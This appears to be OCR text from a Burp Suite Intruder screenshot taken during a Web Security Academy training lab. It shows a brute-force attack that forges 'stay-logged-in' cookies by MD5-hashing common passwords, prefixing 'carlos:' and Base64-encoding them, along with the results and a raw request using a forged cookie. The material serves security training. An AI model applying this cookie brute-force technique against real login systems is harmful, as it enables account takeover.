 Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized
in different ways.
Payload set: 1 Payload count: 100
Payload type: Simple list Request count: 100
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are use
Paste
Load ...
Remove
Clear
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payl
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
4. Intruder attack of target-ac281f271f07d2f080700df900540014.web-security-academy.net - Temporar...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length 'submit'> Comment
78 Y2FybG9zOjYyMDk4MDQ5NT... 200 5359 Update email
0 200 3212 Update email
1 Y2FybG9zOmUxMGFkYzM5N... 302 165
2 Y2FybG9zOjVmNGRjYzNiNW... 302 165
3 Y2FybG9zOjI1ZDU1YWQyOD... 302 165
4 Y2FybG9zOmQ4NTc4ZWRm... 302 165
5 302 165
6 Y2FybG9zOjgyN2NjYjBlZWE4... 302 165
7 Y2FybG9zOjgxZGM5YmRiNT... 302 165
8 Y2FybG9zOjk2ZTc5MjE4OTY... 302 165
9 Y2FybG9zOmZjZWE5MjBmN... 302 165
10 Y2FybG9zOjg2MjFmZmRiYz... 302 165
11 Y2FybG9zOjQyOTdmNDRiMT... 302 165
12 Y2FybG9zOjI3NmY4ZGIwYjg... 302 165
Request Response
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: target-ac281f271f07d2f080700df900540014.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0; session=
ceYTbJqhg1bdNioxkf4Orv9FHsfAMODm
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://target-ac281f271f07d2f080700df900540014.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
Search...
0 matches
Finished